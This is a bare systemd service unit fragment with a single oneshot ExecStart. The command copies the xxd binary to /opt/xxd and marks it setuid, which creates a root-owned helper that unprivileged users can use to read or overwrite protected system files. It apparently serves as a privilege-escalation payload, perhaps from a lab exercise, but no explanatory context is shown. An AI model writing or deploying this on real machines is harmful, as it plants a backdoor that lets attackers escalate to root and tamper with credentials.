 [Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"